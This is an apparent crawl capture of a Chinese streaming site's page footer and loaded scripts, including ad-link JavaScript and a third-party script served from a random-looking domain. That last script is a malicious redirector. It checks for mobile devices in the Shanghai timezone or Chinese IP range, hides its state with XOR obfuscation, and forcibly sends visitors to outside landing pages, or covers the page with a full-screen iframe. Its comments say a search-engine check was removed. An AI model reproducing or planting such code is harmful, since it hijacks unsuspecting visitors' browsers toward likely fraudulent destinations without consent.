data-cfemail="dcbdb8e9ede4e9ede4e9ede49cbbb1bdb5b0f2bfb3b1">[email&#160;protected]</a>&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ae889461589442ba247538ef4566dd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28
body_size: 318
content:
document.writeln("<style>");
document.writeln("	.tp_advertising{");
document.writeln("		width: 100%;");
document.writeln("		display: flex;");
document.writeln("		justify-content: space-around;");
document.writeln("		background: #ffffff;");
document.writeln("		position: relative;");
document.writeln("		box-shadow: 0 0 5px rgba(0,0,0,.2);");
document.writeln("      border:0.2px solid black;");
document.writeln("	}");
document.writeln("	.tp_advertising p{");
document.writeln("		color: #fff;");
document.writeln("		font-size: 13px;");
document.writeln("		line-height: 24px;");
document.writeln("		background: #6F8EC5;");
document.writeln("		position: absolute;");
document.writeln("		bottom: 3;");
document.writeln("		right: 3;");
document.writeln("		margin: 3;");
document.writeln("		padding: 3 8px;");
document.writeln("	    border-top-left-radius: 10px;");
document.writeln("	    opacity: .3;");
document.writeln("	}");
document.writeln("	.tp_advertising div{");
document.writeln("		width: 30%;");
document.writeln("		position: relative;");
document.writeln("		z-index: 1;");
document.writeln("	}");
document.writeln("	.tp_advertising a{");
document.writeln("		font-size: 15px;");
document.writeln("		line-height: 24px;");
document.writeln("		text-align: center;");
document.writeln("		display: block;");
document.writeln("		text-decoration: none;");
document.writeln("		white-space:nowrap;");
document.writeln("      border:0.1px solid #a9a4a4;");
document.writeln("	}");
document.writeln("	.tp_advertising a:hover{");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 14px;");
document.writeln("		text-shadow: 0px 0px 1px rgba(0,0,0,.5);");
document.writeln("	}");
document.writeln("	.tp_1 a{");
document.writeln("		color: #FF0033;");
document.writeln("	}");
document.writeln("	.tp_2 a{");
document.writeln("		color: #9400D3;");
document.writeln("	}");
document.writeln("	.tp_3 a{");
document.writeln("		color: #00BFFF;");
document.writeln("	}");
document.writeln("	.tp_4 a{");
document.writeln("		color: #FF1493;");
document.writeln("	}");
document.writeln("</style>");


document.writeln("<div class=\"container\">");
document.writeln("<div class=\'tp_advertising\'>");
document.writeln("	<div class=\'tp_4\'>");
document.writeln("<a href=\'https://www.timo999.com/\' target=\'_blank\'>提莫影院</a>"); 
// document.writeln("提莫影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_3\'>");
document.writeln("<a href=\'https://www.laowtv.com/\' target=\'_blank\'>老王影院</a>"); 
// document.writeln("老王影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_2\'>");
document.writeln("<a href=\'https://www.mao3tv.com/\' target=\'_blank\'>矛三电影</a>"); 
// document.writeln("矛三电影");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_1\'>");
document.writeln("<a href=\'https://www.bidongtv.com/\' target=\'_blank\'>壁咚影院</a>"); 
// document.writeln("壁咚影院");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("</div>");











--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.shaoaio.cn/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
